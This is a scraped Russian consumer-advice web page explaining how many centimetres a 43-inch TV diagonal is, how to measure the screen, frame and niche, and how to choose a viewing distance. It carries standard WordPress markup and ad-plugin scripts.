<div id="attachment_3183" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/06/5a36d8ef.jpg"><img class="wp-image-3183 size-full" src="http://pronormy.ru/wp-content/uploads/2019/06/5a36d8ef.jpg" alt="Телевизор в магазине" width="600" height="405" srcset="https://pronormy.ru/wp-content/uploads/2019/06/5a36d8ef.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/06/5a36d8ef-300x203.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">UHD TV в дюймах</div></div>
<p>Можно видеть примерную общность в параметрах выставленной на витрине продукции, но невооруженным и нетренированным многолетней практикой глазом трудно определить разницу в восемь сантиметров. А потом возникнут сложности вследствие того, что приобретенный телевизор не вписывается в столь тщательно отведенные для него рамки.</p>
<h2><span id="i-3">Общие параметры и удаленность от девайса</span></h2>
<p>Длина и ширина приобретенного устройства отличаются от таких же параметров экрана, потому что телевизор в конечном итоге все равно включает в себя и пластиковую рамку. В этом случае данный фактор тоже играет важную роль, особенно если помещение небольшого размера или для нового приобретения приготовлена новомодная ниша.</p>
<div id="attachment_3190" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/06/i_047.jpg"><img class="wp-image-3190 size-full" src="http://pronormy.ru/wp-content/uploads/2019/06/i_047.jpg" alt="Расстояние от дивана" width="600" height="230" srcset="https://pronormy.ru/wp-content/uploads/2019/06/i_047.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/06/i_047-300x115.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Таблица расстояний до телевизора</div></div>
<p>Правильно определять габариты нужно следующим образом:</p>
<ol>
<li>Измерить экран рулеткой или сантиметровой лентой от нижнего угла матрицы до противоположного ему верхнего угла.</li>
<li>Определить соотношение высоты и ширины. Перечисленные выше виды (4 отрезка к 3 или 16:10) сейчас встречаются реже. Более распространенным после введения вместо аналогового телевидения цифрового стал формат 16:9.</li>
<li>Если розничной сетью заявлено, что диагональ телевизора равняется сорока трем дюймам, то любой конвертер выдаст в сантиметрах цифру 109,22 см. Ее получают путем умножения величины дюйма (2,54 см) на количество их в мониторной диагонали (в этой конкретной ситуации – 43).</li>
<li>Тем же сантиметром или рулеткой следует измерить ширину с высотой, чтобы определить, каково соотношение сторон. Самым актуальным сейчас считается 16:9.</li>
<li>Общие габариты телевизора измеряются по краю пластиковой рамки с внешней стороны.</li>
</ol>
<div id="attachment_3188" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/06/3-1.jpg"><img class="wp-image-3188 size-full" src="http://pronormy.ru/wp-content/uploads/2019/06/3-1.jpg" alt="Нормы удаленности" width="600" height="420" srcset="https://pronormy.ru/wp-content/uploads/2019/06/3-1.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/06/3-1-300x210.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Нормы расстояний для просмотра ТВ</div></div>
<h3><span id="i-4">Дюймы и расстояние</span></h3>
<p>Для принятия верного решения о предмете покупки будущий владелец должен располагать и полученной дома информацией: шириной и длиной ниши, приготовленной под новый девайс. Она не должна точно совпадать с измерениями, полученными при замерах рамки, иначе прибор будет невозможно вставить в проем.</p>
<div id="attachment_3196" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/06/nisha4.jpg"><img class="wp-image-3196 size-full" src="http://pronormy.ru/wp-content/uploads/2019/06/nisha4.jpg" alt="Ниша для ТВ" width="600" height="490" srcset="https://pronormy.ru/wp-content/uploads/2019/06/nisha4.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/06/nisha4-300x245.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Схема ниши для 43″ ТВ</div></div>
<p>А также расстоянием, на котором будет установлен телевизор для просмотра. Например, в соотношении три к четырем дистанция от экрана до пользователя варьируется от 3 до 5 диагоналей монитора в дюймах или см. Если выбирать 16 к 9, потребуется всего 2,5–3 диагонали.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pronormy.ru/tekhnika/bytovaya/rasstoyanie-ot-kholodilnika-do-steny" target="_blank" rel="nofollow" class="u5b6c8fd6d56333e2f50e50239b7da414"><!-- INLINE RELATED POSTS 3/3 //--><style> .u5b6c8fd6d56333e2f50e50239b7da414 , .u5b6c8fd6d56333e2f50e50239b7da414 .postImageUrl , .u5b6c8fd6d56333e2f50e50239b7da414 .centered-text-area { min-height: 80px; position: relative; } .u5b6c8fd6d56333e2f50e50239b7da414 , .u5b6c8fd6d56333e2f50e50239b7da414:hover , .u5b6c8fd6d56333e2f50e50239b7da414:visited , .u5b6c8fd6d56333e2f50e50239b7da414:active { border:0!important; } .u5b6c8fd6d56333e2f50e50239b7da414 .clearfix:after { content: ""; display: table; clear: both; } .u5b6c8fd6d56333e2f50e50239b7da414 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .u5b6c8fd6d56333e2f50e50239b7da414:active , .u5b6c8fd6d56333e2f50e50239b7da414:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #95A5A6; } .u5b6c8fd6d56333e2f50e50239b7da414 .centered-text-area { width: 100%; position: relative; } .u5b6c8fd6d56333e2f50e50239b7da414 .ctaText { border-bottom: 0 solid #fff; color: #2C3E50; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u5b6c8fd6d56333e2f50e50239b7da414 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u5b6c8fd6d56333e2f50e50239b7da414 .ctaButton { background-color: #ECF0F1!important; color: #2C3E50; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pronormy.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u5b6c8fd6d56333e2f50e50239b7da414:hover .ctaButton { background-color: #7F8C8D!important; } .u5b6c8fd6d56333e2f50e50239b7da414 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u5b6c8fd6d56333e2f50e50239b7da414 .u5b6c8fd6d56333e2f50e50239b7da414-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u5b6c8fd6d56333e2f50e50239b7da414:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u5b6c8fd6d56333e2f50e50239b7da414-content"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Какое расстояние должно быть между холодильником и стеной: сбоку и сзади</span></div></div></div><div class="ctaButton"></div></a></div><p>Размеры экрана телевизора в 43″ и 49″ по диагонали пользуются сейчас большим спросом у потребителей, которые хотят получить четкое и качественное изображение.</p>
<div id="attachment_3194" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/06/780.jpg"><img class="wp-image-3194 size-full" src="http://pronormy.ru/wp-content/uploads/2019/06/780.jpg" alt="Просмотр телевизора" width="600" height="420" srcset="https://pronormy.ru/wp-content/uploads/2019/06/780.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/06/780-300x210.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Угол обзора</div></div>
<blockquote><p>Никто из консультантов в розничных сетях не считает необходимым объяснить покупателю, что между величиной диагонали в дюймах и четкостью визуализации непосредственной связи не имеется.</p></blockquote>
<p>Норма фиксированного расстояния определяет то удаление, с которого изображение получается четким, а не просто демонстрирует зрителю количество пикселей. Нормальный уровень разрешения позволяет сохранить зрение и получить удовольствие от просмотра.</p>
<div id="attachment_3195" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/06/ants.jpg"><img class="wp-image-3195 size-full" src="http://pronormy.ru/wp-content/uploads/2019/06/ants.jpg" alt="В городе" width="600" height="395" srcset="https://pronormy.ru/wp-content/uploads/2019/06/ants.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/06/ants-300x198.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Дюймы и размеры</div></div>
<p>Вычислить оптимальную длину диагонали для конкретного помещения можно, измерив расстояние от девайса до места телезрителя. <strong>Затем полученную цифру следует разделить на пять и на величину дюйма в сантиметрах (2,54).</strong></p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/HbzyrxbXXOk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/d8UregXP36g?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div class="flat_pm_end"></div>
</p>							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-3181" class="post-ratings"  data-nonce="0ce5ae0377"><img id="rating_3181_1" src="https://pronormy.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3181, 1, '1 звезда');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3181_2" src="https://pronormy.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3181, 2, '2 звезды');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3181_3" src="https://pronormy.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3181, 3, '3 звезды');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3181_4" src="https://pronormy.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3181, 4, '4 звезды');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3181_5" src="https://pronormy.ru/wp-content/plugins/wp-postratings/images/stars/rating_half.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3181, 5, '5 звезд');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>4</strong> оценок, среднее: <strong>4,75</strong> из 5)<br /><span class="post-ratings-text" id="ratings_3181_text"></span><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4.75" /><meta itemprop="ratingCount" content="4" /></div></div><div id="post-ratings-3181-loading" class="post-ratings-loading"><img src="https://pronormy.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="twitter">Твитнуть</div>
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="telegram">Отправить</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>

						</div>

												<meta itemprop="headline" content="43 дюйма это сколько см телевизор: диагональ, ширина, высота, длина и размеры в сантиметрах">
						
												<meta itemprop="author" content="admin">

						<meta itemprop="datePublished" content="2019-06-24">
						<meta itemprop="dateModified" content="2019-08-11">
						<a itemprop="url" href="https://pronormy.ru/tekhnika/bytovaya/43-dyuyma-eto-skolko-sm-televizor" style="display:none">Диагональ 43 дюйма – это сколько см телевизор: ширина и высота</a>
						<a itemprop="mainEntityOfPage" href="https://pronormy.ru/tekhnika/bytovaya/43-dyuyma-eto-skolko-sm-televizor" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://pronormy.ru/wp-content/cache/thumb/98/38f195f52f8a198_320x200.jpg" alt="Диагональ 43 дюйма – это сколько см телевизор: ширина и высота">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="ProNormy.ru">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://pronormy.ru/wp-content/uploads/2021/07/pronormy.ru_.png" alt="ProNormy.ru">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://pronormy.ru/wp-content/cache/thumb/96/6a61cb6910bec96_150x95.jpg" width="150" height="95" alt="Диагональ 42 дюйма &#8212; это сколько см телевизор: значения ширины и высоты" />                                    </div>
                <a href="https://pronormy.ru/tekhnika/bytovaya/42-dyuyma-eto-skolko-sm-televizor">Диагональ 42 дюйма &#8212; это сколько см телевизор: значения ширины и высоты</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://pronormy.ru/wp-content/cache/thumb/57/4860dab1e148f57_150x95.jpg" width="150" height="95" alt="Расстояние между холодильником и газовой плитой: минимальные нормы для кухни" />                                    </div>
                <a href="https://pronormy.ru/tekhnika/bytovaya/rasstoyanie-mezhdu-plitoy-i-kholodilnikom">Расстояние между холодильником и газовой плитой: минимальные нормы для кухни</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://pronormy.ru/wp-content/cache/thumb/e7/8ecc73e3060a5e7_150x95.jpg" width="150" height="95" alt="Можно ли ставить холодильник рядом с батареей: на каком расстоянии?" />                                    </div>
                <a href="https://pronormy.ru/tekhnika/bytovaya/rasstoyanie-ot-kholodilnika-do-batarei">Можно ли ставить холодильник рядом с батареей: на каком расстоянии?</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://pronormy.ru/wp-content/cache/thumb/b4/426a7135924b8b4_150x95.jpg" width="150" height="95" alt="Диагональ 10 дюймов &#8212; это сколько сантиметров экран планшета: в ширину и высоту" />                                    </div>
                <a href="https://pronormy.ru/tekhnika/bytovaya/10-dyuymov-eto-skolko-santimetrov-planshet">Диагональ 10 дюймов &#8212; это сколько сантиметров экран планшета: в ширину и высоту</a>
            </li>
            </ul>
</div>

	</main>	
	<aside class="sidebar sidebar_midle">
    <div class="section section_widget widget_text" id="text-8">			<div class="textwidget"><p><!-- Yandex.RTB R-A-2174858-1 --></p>
<div id="yandex_rtb_R-A-2174858-1"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2174858-1',
    blockId: 'R-A-2174858-1'
  })
})</script></p>
</div>
		</div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://pronormy.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2026 Все права защищены.</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<!-- Yandex.RTB R-A-2174858-19 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2174858-19",
		"type": "fullscreen",
		"platform": "desktop"
	})
})
</script>

<!-- Yandex.RTB R-A-2174858-18 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2174858-18",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>

<!-- Yandex.RTB R-A-2174858-17 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2174858-17",
		"type": "floorAd"
	})
})
</script>

<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","visibility_hide_by_default":"1","width":"Auto","smooth_scroll_offset":"50"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pronormy.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/pronormy.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/pronormy.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://pronormy.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://pronormy.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/pronormy.ru\/wp-admin\/admin-ajax.php","post_id":"3181"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pronormy.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-8"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://pronormy.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.4'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 